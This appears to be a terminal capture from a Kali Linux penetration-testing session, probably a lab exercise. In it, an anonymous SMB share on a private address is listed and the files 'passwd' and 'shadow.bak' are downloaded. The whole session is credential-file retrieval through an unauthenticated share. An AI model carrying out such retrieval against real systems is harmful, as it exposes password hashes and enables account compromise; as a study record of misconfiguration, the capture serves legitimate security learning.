 ┌──(root㉿kali)-[/home/kali]
└─# smbclient //192.168.56.121/anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jul 27 03:57:25 2026
  ..                                  D        0  Thu Jul 18 10:29:08 2019
  passwd                              N     1614  Mon Jul 27 03:57:02 2026
  backups                             D        0  Thu Jul 18 10:25:17 2019
  shadow.bak                          N     1173  Mon Jul 27 03:57:25 2026
                19728000 blocks of size 1024. 16313668 blocks available
smb: \> get passwd
getting file \passwd of size 1614 as passwd (225.2 KiloBytes/sec) (average 225.2 KiloBytes/sec)
smb: \> get shadow.bak
getting file \shadow.bak of size 1173 as shadow.bak (190.9 KiloBytes/sec) (average 209.4 KiloBytes/sec)
smb: \>